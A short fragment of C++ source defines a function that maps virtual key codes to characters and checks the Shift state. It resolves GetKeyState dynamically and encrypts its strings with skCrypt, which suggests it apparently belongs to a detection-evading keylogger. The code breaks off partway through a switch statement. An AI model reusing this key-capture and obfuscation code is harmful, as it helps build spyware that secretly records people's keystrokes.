 153 string GetKey(int Key) // 判断键盘按下什么键
154 {
155 GET_PROCESS(DLLS[USER32], GetKeyState);
156 string KeyString = "";
157 //判断符号输入
158 const int KeyPressMask=0x80000000; //键盘掩码常量
159 int iShift=GetKeyState(0x10); //判断Shift键状态
160 bool IS=(iShift & KeyPressMask)==KeyPressMask; //表示按下Shift键
161 if(Key >=186 && Key <=222) {
162 switch(Key) {
163 case 186:
164 if(IS)
165 KeyString = skCrypt(":");
166 else
167 KeyString = skCrypt(";");
168 break;
169 case 187:
170 if(IS)
171 KeyString = skCrypt("+");
172 else
173 KeyString = skCrypt("=");
174 break;
175 case 188: